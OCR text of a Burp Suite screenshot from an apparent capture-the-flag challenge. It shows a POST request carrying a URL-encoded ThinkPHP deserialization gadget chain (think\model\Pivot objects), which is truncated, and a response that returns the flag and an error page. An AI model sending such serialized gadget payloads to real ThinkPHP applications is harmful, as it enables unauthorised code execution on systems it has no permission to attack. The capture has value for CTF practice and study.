 Burp Suite Professional v2.0.11beta - Temporary Project - Licensed to Shinn
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 JSON Web Tokens JSWS Parser JOSEPH CO2 Authz xssValidator
3 × 5 × ...
发送 取消 < ▼ > ▼ 目标: http://eci-2zeayc165jl9fdxb7ezz.cloudeci1.ichunqiu.com ?
请求
Raw 参数 头 Hex
POST http://eci-2zeayc165jl9fdxb7ezz.cloudeci1.ichunqiu.com/index.php/index/test HTTP/1.1
Host: eci-2zeayc165jl9fdxb7ezz.cloudeci1.ichunqiu.com
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/102.0.5005.62 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: ci_session=9bae6a3aa78f5d0b1d119d3803fc01d59d5ddba3;
__jsluid_h=cb19eaa96eca8cfd4082513fec391da7
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 1377
a=O%3A17%3A%22think%5Cmodel%5CPivot%22%3A9%3A%7Bs%3A19%3A%22%00think%5CMo
del%00exists%22%3Bb%3A1%3Bs%3A18%3A%22%00think%5CModel%00force%22%3Bb%3A1%
3Bs%3A21%3A%22%00think%5CModel%00lazySave%22%3Bb%3A1%3Bs%3A9%3A%22%00%2
A%00suffix%22%3BO%3A17%3A%22think%5Cmodel%5CPivot%22%3A9%3A%7Bs%3A19%3A%2
2%00think%5CModel%00exists%22%3Bb%3A1%3Bs%3A18%3A%22%00think%5CModel%00force
%22%3Bb%3A1%3Bs%3A21%3A%22%00think%5CModel%00lazySave%22%3Bb%3A1%3Bs%3A
9%3A%22%00%2A%00suffix%22%3Bs%3A0%3A%22%22%3Bs%3A17%3A%22%00think%5CMod
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex Render
Content-Type: text/html; charset=utf-8
Date: Sun, 29 May 2022 04:02:46 GMT
X-Cache: bypass
X-Via-Jsl: f612045,-
flag{656d09d3-60d4-4410-ba78-a743f97df418}<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>系统发生错误</title>
<meta name="robots" content="noindex,nofollow" />
<style>
/* Base */
body {
color: #333;
font: 16px Verdana, "Helvetica Neue", helvetica, Arial, 'Microsoft YaHei', sans-serif;
margin: 0;
padding: 0 20px 20px;
}
h1{
margin: 10px 0 0;
font-size: 28px;
font-weight: 500;
line-height: 32px;
? < + > 输入搜索字词 没有比赛
完成 7,076字节 | 166毫秒